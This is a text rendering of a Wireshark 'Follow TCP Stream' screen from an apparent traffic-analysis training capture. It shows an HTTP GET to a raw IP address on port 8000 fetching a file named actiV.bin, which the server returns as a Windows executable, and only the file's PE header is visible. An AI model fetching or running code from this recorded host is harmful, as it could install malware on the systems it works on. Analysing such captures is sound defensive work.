 Wireshark · Follow TCP Stream (tcp.stream eq 50) · 2019-01-28-traffic-analysis-exercise.pcap
GET /91msE95B/actiV.bin HTTP/1.1
Host: 91.121.30.169:8000
Connection: Keep-Alive
HTTP/1.1 200 OK
Server: nginx/1.0.15
Date: Mon, 28 Jan 2019 21:49:19 GMT
Content-Type: application/octet-stream
Connection: keep-alive
Content-Length: 155648
Last-Modified: Mon, 28 Jan 2019 12:41:40 GMT
ETag: "5c4ef884-26000"
Accept-Ranges: bytes
MZ......................@............................................. .!..L.!This program cannot be run in DOS
mode.
$.......PE..L...,AN\.................p..........p/.......................................`........S...@.............
....................T........@.......................P..........
8...............................................T............................text....c.......p..................
..`.data............0..................@....idata...
..........................@..@CODE.....q..........................@....rsrc........@.......@..............@..@.reloc
.......P.......P..............@..B
Packet 804. 1 client pkt, 122 server pkts, 1 turn. Click to select.
Entire conversation (155 kB)
Show and save data as
ASCII
Stream
50
Find:
Find Next
Help
Filter Out This Stream
Print
Save as...
Back
Close